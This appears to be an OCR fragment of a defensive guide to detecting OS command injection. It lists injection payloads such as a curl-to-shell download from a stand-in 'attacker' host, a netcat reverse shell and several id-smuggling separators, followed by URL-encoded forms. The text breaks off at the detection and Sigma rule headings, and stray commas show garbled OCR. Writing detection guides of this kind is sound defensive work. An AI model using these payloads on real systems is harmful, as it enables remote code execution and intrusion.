
parameters that flow into OS commands. Look for
these patterns in any user-controllable input:
value;id > /tmp/proof

value && curl -s http://attacker/x.sh | sh

value | nc attacker 4444 -e /bin/sh

value`id`

value$(id)

value%0aid
URL-encoded equivalents on the wire:
,
,
%3B
%7C
,
,
%26%26
%24%28
%60
HOW TO DETECT IT
SIGMA RULE